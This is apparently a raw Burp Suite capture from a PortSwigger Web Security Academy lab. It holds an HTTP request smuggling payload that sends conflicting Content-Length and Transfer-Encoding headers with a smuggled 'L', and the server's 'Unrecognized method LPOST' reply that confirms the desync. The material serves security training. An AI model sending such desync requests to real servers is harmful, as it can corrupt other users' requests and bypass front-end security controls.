 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a5c005b031de1e4c0ef4924003b00cb.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 8
7 Transfer-Encoding: chunked
8
9 0
10
11
12 L
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method LPOST"
LPOST
Reque
Reque
Reque
Reque
Reque
Respo